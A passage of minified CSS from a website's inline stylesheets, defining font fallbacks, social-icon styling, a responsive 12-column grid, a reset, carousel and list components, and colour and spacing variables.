format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{ascent-override:103%;font-display:swap;font-family:Open-fallback;size-adjust:105.44%;src:local("Arial")}@font-face{ascent-override:95%;font-display:swap;font-family:Georama-fallback;font-weight:600;letter-spacing:-.37px;size-adjust:97%;src:local("Trebuchet MS Bold"),local("Trebuchet-MS-Bold"),local("Trebuchet MS");word-spacing:.05px}.topFullWidth .arcad-feature .arcad-container{min-height:100px!important}.socialButtons a[href*="twitter.com"],footer .social-column a[href*="twitter.com"]{display:inline-block;height:20px;position:relative;width:20px}.socialButtons a[href*="twitter.com"]>svg,footer .social-column a[href*="twitter.com"]>svg{display:none!important}.socialButtons a[href*="twitter.com"]:after,.socialButtons a[href*="twitter.com"]:before,footer .social-column a[href*="twitter.com"]:after,footer .social-column a[href*="twitter.com"]:before{border:2px solid #60616d;border:2px solid var(--corporative-color);box-sizing:initial;content:"";display:block;height:80%;left:50%;position:absolute;top:-15%;transform:rotate(0deg) skewX(-35deg) translateX(-25%)}.socialButtons a[href*="twitter.com"]:after,.socialButtons a[href*="twitter.com"]:before{top:15%}footer .social-column a[href*="twitter.com"]{height:38px;position:relative;width:40px}footer .social-column a[href*="twitter.com"]:after,footer .social-column a[href*="twitter.com"]:before{height:20px;top:calc(50% - 10px)}.socialButtons a[href*="twitter.com"]:after,footer .social-column a[href*="twitter.com"]:after{background:#fff;transform:rotate(180deg) skewX(35deg) translateX(30%);width:10%}.container-fluid{margin-left:auto;margin-right:auto;width:100%}.container{margin-left:5%;margin-right:5%;max-width:90rem}@media(min-width:64rem){.container{margin-left:8%;margin-right:8%}}@media(min-width:92rem){.container{margin-left:auto;margin-right:auto}}.row{-webkit-box-direction:normal;-webkit-box-orient:horizontal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}@supports(display:grid){.row{grid-column-gap:0;display:grid;grid-auto-flow:dense;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr}@media(min-width:48rem){.row{grid-column-gap:1rem}}@media(min-width:64rem){.row{grid-column-gap:2rem}}@media(min-width:90rem){.row{grid-column-gap:2rem}}}.reduce-internal-row-col-gap .row{grid-column-gap:3%}@media(min-width:48rem){.reduce-internal-row-col-gap .row{grid-column-gap:3%}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-sm-1{grid-column-start:span 1}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-sm-md-1{grid-column-start:span 1}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-sm-lg-1{grid-column-start:span 1}}}@media(min-width:0rem){.col-sm-xl-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-sm-xl-1{grid-column-start:span 1}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-sm-2{grid-column-start:span 2}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-sm-md-2{grid-column-start:span 2}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-sm-lg-2{grid-column-start:span 2}}}@media(min-width:0rem){.col-sm-xl-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-sm-xl-2{grid-column-start:span 2}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-sm-3{grid-column-start:span 3}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-sm-md-3{grid-column-start:span 3}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-sm-lg-3{grid-column-start:span 3}}}@media(min-width:0rem){.col-sm-xl-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-sm-xl-3{grid-column-start:span 3}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-sm-4{grid-column-start:span 4}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-sm-md-4{grid-column-start:span 4}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-sm-lg-4{grid-column-start:span 4}}}@media(min-width:0rem){.col-sm-xl-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-sm-xl-4{grid-column-start:span 4}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-sm-5{grid-column-start:span 5}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-sm-md-5{grid-column-start:span 5}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-sm-lg-5{grid-column-start:span 5}}}@media(min-width:0rem){.col-sm-xl-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-sm-xl-5{grid-column-start:span 5}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-sm-6{grid-column-start:span 6}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-sm-md-6{grid-column-start:span 6}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-sm-lg-6{grid-column-start:span 6}}}@media(min-width:0rem){.col-sm-xl-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-sm-xl-6{grid-column-start:span 6}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-sm-7{grid-column-start:span 7}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-sm-md-7{grid-column-start:span 7}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-sm-lg-7{grid-column-start:span 7}}}@media(min-width:0rem){.col-sm-xl-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-sm-xl-7{grid-column-start:span 7}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-sm-8{grid-column-start:span 8}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-sm-md-8{grid-column-start:span 8}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-sm-lg-8{grid-column-start:span 8}}}@media(min-width:0rem){.col-sm-xl-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-sm-xl-8{grid-column-start:span 8}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-sm-9{grid-column-start:span 9}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-sm-md-9{grid-column-start:span 9}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-sm-lg-9{grid-column-start:span 9}}}@media(min-width:0rem){.col-sm-xl-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-sm-xl-9{grid-column-start:span 9}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-sm-10{grid-column-start:span 10}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-sm-md-10{grid-column-start:span 10}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-sm-lg-10{grid-column-start:span 10}}}@media(min-width:0rem){.col-sm-xl-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-sm-xl-10{grid-column-start:span 10}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-sm-11{grid-column-start:span 11}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-sm-md-11{grid-column-start:span 11}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-sm-lg-11{grid-column-start:span 11}}}@media(min-width:0rem){.col-sm-xl-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-sm-xl-11{grid-column-start:span 11}}}@media(min-width:0rem)and (max-width:47.9375rem){.col-sm-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-sm-12{grid-column-start:span 12}}}@media(min-width:0rem)and (max-width:63.9375rem){.col-sm-md-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-sm-md-12{grid-column-start:span 12}}}@media(min-width:0rem)and (max-width:89.9375rem){.col-sm-lg-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-sm-lg-12{grid-column-start:span 12}}}@media(min-width:0rem){.col-sm-xl-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-sm-xl-12{grid-column-start:span 12}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-md-1{grid-column-start:span 1}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-md-lg-1{grid-column-start:span 1}}}@media(min-width:48rem){.col-md-xl-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-md-xl-1{grid-column-start:span 1}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-md-2{grid-column-start:span 2}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-md-lg-2{grid-column-start:span 2}}}@media(min-width:48rem){.col-md-xl-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-md-xl-2{grid-column-start:span 2}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-md-3{grid-column-start:span 3}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-md-lg-3{grid-column-start:span 3}}}@media(min-width:48rem){.col-md-xl-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-md-xl-3{grid-column-start:span 3}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-md-4{grid-column-start:span 4}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-md-lg-4{grid-column-start:span 4}}}@media(min-width:48rem){.col-md-xl-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-md-xl-4{grid-column-start:span 4}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-md-5{grid-column-start:span 5}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-md-lg-5{grid-column-start:span 5}}}@media(min-width:48rem){.col-md-xl-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-md-xl-5{grid-column-start:span 5}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-md-6{grid-column-start:span 6}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-md-lg-6{grid-column-start:span 6}}}@media(min-width:48rem){.col-md-xl-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-md-xl-6{grid-column-start:span 6}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-md-7{grid-column-start:span 7}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-md-lg-7{grid-column-start:span 7}}}@media(min-width:48rem){.col-md-xl-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-md-xl-7{grid-column-start:span 7}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-md-8{grid-column-start:span 8}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-md-lg-8{grid-column-start:span 8}}}@media(min-width:48rem){.col-md-xl-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-md-xl-8{grid-column-start:span 8}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-md-9{grid-column-start:span 9}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-md-lg-9{grid-column-start:span 9}}}@media(min-width:48rem){.col-md-xl-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-md-xl-9{grid-column-start:span 9}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-md-10{grid-column-start:span 10}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-md-lg-10{grid-column-start:span 10}}}@media(min-width:48rem){.col-md-xl-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-md-xl-10{grid-column-start:span 10}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-md-11{grid-column-start:span 11}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-md-lg-11{grid-column-start:span 11}}}@media(min-width:48rem){.col-md-xl-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-md-xl-11{grid-column-start:span 11}}}@media(min-width:48rem)and (max-width:63.9375rem){.col-md-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-md-12{grid-column-start:span 12}}}@media(min-width:48rem)and (max-width:89.9375rem){.col-md-lg-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-md-lg-12{grid-column-start:span 12}}}@media(min-width:48rem){.col-md-xl-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-md-xl-12{grid-column-start:span 12}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-lg-1{grid-column-start:span 1}}}@media(min-width:64rem){.col-lg-xl-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-lg-xl-1{grid-column-start:span 1}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-lg-2{grid-column-start:span 2}}}@media(min-width:64rem){.col-lg-xl-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-lg-xl-2{grid-column-start:span 2}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-lg-3{grid-column-start:span 3}}}@media(min-width:64rem){.col-lg-xl-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-lg-xl-3{grid-column-start:span 3}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-lg-4{grid-column-start:span 4}}}@media(min-width:64rem){.col-lg-xl-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-lg-xl-4{grid-column-start:span 4}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-lg-5{grid-column-start:span 5}}}@media(min-width:64rem){.col-lg-xl-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-lg-xl-5{grid-column-start:span 5}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-lg-6{grid-column-start:span 6}}}@media(min-width:64rem){.col-lg-xl-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-lg-xl-6{grid-column-start:span 6}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-lg-7{grid-column-start:span 7}}}@media(min-width:64rem){.col-lg-xl-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-lg-xl-7{grid-column-start:span 7}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-lg-8{grid-column-start:span 8}}}@media(min-width:64rem){.col-lg-xl-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-lg-xl-8{grid-column-start:span 8}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-lg-9{grid-column-start:span 9}}}@media(min-width:64rem){.col-lg-xl-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-lg-xl-9{grid-column-start:span 9}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-lg-10{grid-column-start:span 10}}}@media(min-width:64rem){.col-lg-xl-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-lg-xl-10{grid-column-start:span 10}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-lg-11{grid-column-start:span 11}}}@media(min-width:64rem){.col-lg-xl-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-lg-xl-11{grid-column-start:span 11}}}@media(min-width:64rem)and (max-width:89.9375rem){.col-lg-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-lg-12{grid-column-start:span 12}}}@media(min-width:64rem){.col-lg-xl-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-lg-xl-12{grid-column-start:span 12}}}@media(min-width:90rem){.col-xl-1{flex:0 0 auto;max-width:8.3333333333%}@supports(display:grid){.col-xl-1{grid-column-start:span 1}}}@media(min-width:90rem){.col-xl-2{flex:0 0 auto;max-width:16.6666666667%}@supports(display:grid){.col-xl-2{grid-column-start:span 2}}}@media(min-width:90rem){.col-xl-3{flex:0 0 auto;max-width:25%}@supports(display:grid){.col-xl-3{grid-column-start:span 3}}}@media(min-width:90rem){.col-xl-4{flex:0 0 auto;max-width:33.3333333333%}@supports(display:grid){.col-xl-4{grid-column-start:span 4}}}@media(min-width:90rem){.col-xl-5{flex:0 0 auto;max-width:41.6666666667%}@supports(display:grid){.col-xl-5{grid-column-start:span 5}}}@media(min-width:90rem){.col-xl-6{flex:0 0 auto;max-width:50%}@supports(display:grid){.col-xl-6{grid-column-start:span 6}}}@media(min-width:90rem){.col-xl-7{flex:0 0 auto;max-width:58.3333333333%}@supports(display:grid){.col-xl-7{grid-column-start:span 7}}}@media(min-width:90rem){.col-xl-8{flex:0 0 auto;max-width:66.6666666667%}@supports(display:grid){.col-xl-8{grid-column-start:span 8}}}@media(min-width:90rem){.col-xl-9{flex:0 0 auto;max-width:75%}@supports(display:grid){.col-xl-9{grid-column-start:span 9}}}@media(min-width:90rem){.col-xl-10{flex:0 0 auto;max-width:83.3333333333%}@supports(display:grid){.col-xl-10{grid-column-start:span 10}}}@media(min-width:90rem){.col-xl-11{flex:0 0 auto;max-width:91.6666666667%}@supports(display:grid){.col-xl-11{grid-column-start:span 11}}}@media(min-width:90rem){.col-xl-12{flex:1 0 auto;max-width:100%}@supports(display:grid){.col-xl-12{grid-column-start:span 12}}}[class*=col-]{width:100%}@supports(display:grid){[class*=col-]{flex-basis:auto;max-width:none}}*{border:0;box-sizing:border-box;font-size:1em;margin:0;padding:0;vertical-align:baseline}:after,:before{font:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{min-height:100vh}body,html{height:100%;line-height:1.5}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}canvas,img,picture,svg,video{display:inline-block;max-width:100%;min-width:0;vertical-align:middle}ol[role=list],ul[role=list]{list-style:none}a{text-decoration-skip-ink:auto}button,input,select,textarea{font:inherit}strong{font-weight:700}em{font-style:italic}.visually-hidden{clip:rect(0 0 0 0);block-size:1px;clip-path:inset(100%);inline-size:1px;overflow:hidden;position:absolute;white-space:nowrap}:root{--text-direction:1}[dir=rtl]{--text-direction:-1}.c-heading{--heading-truncation:var(--c-heading--webkit-line-clamp,"none");-webkit-box-orient:vertical;-moz-box-oriented:vertical;-webkit-line-clamp:var(--heading-truncation);display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.c-stack{display:flex}.c-stack[data-style-inline=true]{display:inline-flex}.c-stack[data-style-direction=vertical]{flex-flow:column}.c-stack[data-style-direction=horizontal]{flex-direction:row}.c-stack[data-style-justification=start]{justify-content:flex-start}.c-stack[data-style-justification=center]{justify-content:center}.c-stack[data-style-justification=end]{justify-content:flex-end}.c-stack[data-style-justification=space-between]{justify-content:space-between}.c-stack[data-style-alignment=start]{align-items:flex-start}.c-stack[data-style-alignment=center]{align-items:center}.c-stack[data-style-alignment=end]{align-items:flex-end}.c-stack[data-style-wrap=nowrap]{flex-wrap:nowrap}.c-stack[data-style-wrap=wrap]{flex-wrap:wrap}.c-stack[data-style-wrap=reverse]{flex-wrap:wrap-reverse}.c-paragraph{--paragraph-truncation:var(--c-paragraph--webkit-line-clamp,"none");-webkit-box-orient:block-axis;-moz-box-orient:block-axis;-webkit-line-clamp:var(--paragraph-truncation);display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.c-icon{display:inline-block}.c-button{align-items:center;appearance:none;block-size:max-content;display:inline-flex}.c-button:hover{cursor:pointer}.c-button[aria-disabled]{cursor:not-allowed}.c-button--full-width{inline-size:100%;justify-content:center}.c-separator{--separator-content:var(--c-separator-content,"●")}.c-separator:after{content:var(--separator-content)}.c-video{--aspect-ratio:var(--c-video-aspect-ratio,16/9);--height:var(--c-video-height,65);aspect-ratio:var(--aspect-ratio);max-block-size:calc(var(--height)*1vh)}.c-carousel{--viewable-slides:var(--slides,4);--slide-width:var(--carousel-slide-width,25%);display:grid;grid-template-areas:"controls" "carousel" "indicators";grid-template-columns:100%;overflow:hidden;word-break:break-word}.c-carousel>*{grid-area:carousel}.c-carousel__actions{inline-size:100%;justify-content:space-between;max-inline-size:100cqi;place-self:center;pointer-events:none;z-index:1}.c-carousel__button{cursor:pointer;pointer-events:auto}.c-carousel__controls{display:flex;grid-area:controls;inline-size:100%;justify-content:space-between;max-inline-size:100cqi;place-self:start}.c-carousel__slide{flex:0 0 calc(var(--slide-width) - var(--slide-gap)*(var(--viewable-slides) - 1)/var(--viewable-slides));max-inline-size:100cqi}.c-carousel__track{--slide-gap:var(--c-carousel-track-gap,0px);display:flex;justify-self:center;transition:transform .4s ease-in;will-change:transform}.c-carousel__counter-controls-container,.c-carousel__expand-autoplay-container{align-items:center;display:flex}.c-carousel__indicator-dots-container{grid-area:indicators;inline-size:100%;max-inline-size:100cqi}.c-carousel__indicator-thumbnails-container{grid-area:indicators}[dir=rtl] .c-carousel__button--next,[dir=rtl] .c-carousel__button--previous{transform:rotate(180deg)}.c-grid{--grid-template-columns:var(--c-grid-template-columns,repeat(auto-fit,minmax(15em,1fr)));display:grid;grid-template-columns:var(--grid-template-columns)}.c-price{display:flex}.c-details--with-icon summary{align-items:center;display:flex}.c-details--with-icon summary::-webkit-details-marker{display:none}.b-simple-list-custom__author-items{display:flex;flex-wrap:wrap;gap:15px;margin-top:15px}.b-simple-list-custom__author-item{align-items:flex-start;border-bottom:1px solid #e0e0e0;display:flex;flex-direction:row;margin-bottom:15px;padding-bottom:15px;width:100%}.b-simple-list-custom__author-item:last-child{border-bottom:none;margin-bottom:0}@media(min-width:768px){.b-simple-list-custom__author-item{border-bottom:none;width:calc(50% - 15px)}}@media(min-width:1024px){.b-simple-list-custom__author-item{width:calc(25% - 15px)}}.b-simple-list-custom__item-authorImage{flex:0 0 70px;margin-right:15px;width:70px}.b-simple-list-custom__item-authorImage img{border-radius:50%;display:block;height:70px;object-fit:cover;width:70px}.b-simple-list-custom__author-item-wrap{display:flex;flex:1;flex-direction:column;justify-content:center}.b-simple-list-custom__author-item-wrap small{color:#1d8d56;display:block;font-size:.75rem;font-weight:700;line-height:1.1;margin-bottom:5px;text-transform:uppercase}.b-simple-list-custom__author-item-wrap a{color:inherit;text-decoration:none}.b-simple-list-custom__author-item-wrap a:hover{text-decoration:underline}.b-simple-list-custom__author-item-wrap .c-heading,.b-simple-list-custom__author-item-wrap h1,.b-simple-list-custom__author-item-wrap h2,.b-simple-list-custom__author-item-wrap h3,.b-simple-list-custom__author-item-wrap h4,.b-simple-list-custom__author-item-wrap h5,.b-simple-list-custom__author-item-wrap h6{color:#333;font-size:1rem;font-weight:400;line-height:1.3;margin:0}</style><style id="arc-critical-css-bySite">*{margin:0;padding:0;border:0;font-size:1em;vertical-align:baseline;box-sizing:border-box}*::before,*::after{font:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{min-height:100vh}html,body{height:100%;line-height:1.5}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}img,picture,video,canvas,svg{display:inline-block;min-width:0;max-width:100%;vertical-align:middle}ul[role=list],ol[role=list]{list-style:none}a{text-decoration-skip-ink:auto}input,button,textarea,select{font:inherit}strong{font-weight:bold}em{font-style:italic}.visually-hidden{clip:rect(0 0 0 0);clip-path:inset(100%);block-size:1px;overflow:hidden;position:absolute;white-space:nowrap;inline-size:1px}:root{--global-black:#000000;--global-white:#ffffff;--global-blue-1:#f2f5ff;--global-blue-2:#c5d4fa;--global-blue-3:#8fb3f0;--global-blue-4:#4a89d8;--global-blue-5:#1e78cb;--global-blue-6:#1458a9;--global-blue-7:#0c3d87;--global-blue-8:#062665;--global-blue-9:#021443;--global-blue-10:#000721;--global-red-1:#ffe4e4;--global-red-2:#faa7a7;--global-red-3:#d84e4e;--global-red-4:#b50505;--global-red-5:#9c0000;--global-red-6:#840000;--global-red-7:#6b0000;--global-red-8:#520000;--global-red-9:#3a0000;--global-red-10:#210000;--global-orange-1:#fff4ea;--global-orange-2:#ffd7b2;--global-orange-3:#dc6e4a;--global-orange-4:#b12e00;--global-orange-5:#982a00;--global-orange-6:#802500;--global-orange-7:#682000;--global-orange-8:#4f1900;--global-orange-9:#371200;--global-orange-10:#1f0b00;--global-green-1:#ebfce9;--global-green-2:#a4e299;--global-green-3:#5dbe4b;--global-green-4:#189402;--global-green-5:#137d00;--global-green-6:#0f6600;--global-green-7:#0c4f00;--global-green-8:#083800;--global-green-9:#052100;--global-green-10:#020a00;--global-neutral-1:#eef4ff;--global-neutral-2:#d3dceb;--global-neutral-3:#b3bfd2;--global-neutral-4:#e7ebe7;--global-neutral-5:#69778e;--global-neutral-6:#4f5c71;--global-neutral-7:#384355;--global-neutral-8:#232b39;--global-neutral-9:#10151c;--global-neutral-10:#000000;--global-spacing-1:0.25rem;--global-spacing-2:0.5rem;--global-spacing-3:0.75rem;--global-spacing-4:1rem;--global-spacing-5:1.5rem;--global-spacing-6:2rem;--global-spacing-7:2.5rem;--global-spacing-8:3rem;--global-spacing-9:3.5rem;--global-spacing-10:4rem;--global-spacing-11:4.5rem;--global-spacing-12:5rem;--global-spacing-13:5.5rem;--global-spacing-14:6rem;--global-spacing-15:6.5rem;--global-spacing-16:7rem;--global-spacing-17:7.5rem;--global-font-weight-2:200;--global-font-weight-3:300;--global-font-weight-4:400;--global-font-weight-5:500;--global-font-weight-6:600;--global-font-weight-7:700;--global-font-weight-8:800;--global-font-weight-9